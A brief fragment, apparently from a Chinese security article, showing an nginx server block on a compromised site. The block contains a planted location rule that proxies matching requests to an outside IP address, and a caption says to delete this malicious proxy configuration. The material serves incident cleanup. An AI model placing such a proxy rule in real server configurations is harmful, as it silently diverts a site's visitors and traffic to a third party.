 server
{
listen 80;
server_name www. .cn;
index index.html index.htm index.shtml index.php;
root /var/www/html/www;
charset utf-8;
ssi on;
##### Error Log #####
#error_log /opt/nginx_error_log/www. com.cn.log;
add_header X-Frame-Options SAMEORIGIN;
location ~ /([0-9-a-z]+)sc {
proxy_pass http://103.233.248.163;
}
删除恶意代理配置
信安之路
}